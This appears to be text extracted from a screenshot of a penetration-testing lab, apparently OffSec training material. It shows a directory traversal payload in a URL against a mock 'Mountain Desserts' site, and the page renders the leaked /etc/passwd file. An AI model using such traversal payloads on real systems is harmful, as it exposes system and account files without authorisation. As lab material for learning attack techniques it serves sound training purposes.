 mountaindesserts.com/meteor/index.php?page=../../../../../../../../../etc/passwd
120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Mountain Desserts
HOME
926
SOLD MOUNTAIN
DESSERTS
7
RECURRING CUSTOMERS
1
HAPPY CLIENTS
16
TOTAL AWARDS
Admin
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin